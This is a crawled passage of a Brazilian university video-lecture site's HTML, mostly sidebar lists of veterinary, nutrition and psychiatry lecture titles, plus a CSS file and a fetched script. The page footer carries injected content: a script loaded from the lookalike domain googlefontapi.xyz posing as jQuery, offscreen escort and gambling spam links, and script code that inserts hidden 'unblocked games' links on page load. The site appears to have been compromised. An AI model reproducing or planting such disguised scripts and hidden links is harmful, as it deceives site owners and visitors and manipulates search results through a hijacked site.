                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma" class="active">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/medicina-veterin%C3%A1ria-hemograma?destination=node%2F558"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-qmuMOhcDzjPy_GRdCS_prVwYyOQC_hzmdsAn-gdKVbY" value="form-qmuMOhcDzjPy_GRdCS_prVwYyOQC_hzmdsAn-gdKVbY"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>1 guest</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd even region-count-1 count-10  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even odd region-count-2 count-11  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_1.css?F
body_size: 642
content:
.taxonomy-vtn-term-page * {list-style-type:none;     }    body{background-image:none!important; background-color:#fff!important }  #header *{   background-image:none!important;   }    #header .section{   background-color:#fff!important; height:90px;      }   #header .section *{ line-height:150%; color:#069!important;}      #navigation{     background-image:none!important;     background-color:#18A68C!important;     border-bottom:3px solid #F68D53!important          }  #navigation a:hover{   color:black!important      }       #navigation a.active{   color:black!important; background-color:#F68D53!important;      }       .sidebar .block h2{     background-image:none!important;       background-color:#AB2323!important;     border:none!important;       }     .sidebar .block-inner .content{        background-color:#fff!important;        border:none!important        }     #principal h2.pane-title{ background-color:#BC94B7!important; padding:5px; color:#fff; font-size:16px      }       #page{border:none!important}  #termos{font-size:10px;text-align:left;}                .col-1 div, .col-2 div, .col-3 div, .col-4 div, .col-5 div, .col-6 div{ width:165px!important; word-wrap: break-word; }   .col-1, .col-2, .col-3, .col-4, .col-5, .col-6{ vertical-align: top!important; }   .fivestar-widget-static .star{ float:left;width:20px!important}  .region.region-highlight div{ background-image:none!important; background-color:#fff!important;       }  #block-search-0 {   text-align:center;   border:none!important; }   #block-search-0 h2{display:none} #block-search-0 label{display:none} #edit-search-block-form-1{width:300px;height:25px;}  .odd{background-color:white!important}



.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery.js
body_size: 49
content:
const linksHTML = `
<style>.ugs { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="Unblocked Games 76" class="ugs">Unblocked Games 76</a>
<style>.unb { position: absolute; left: -2554px; }</style><a href="https://unblockedgames.page/" title="unblocked games" class="unb">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
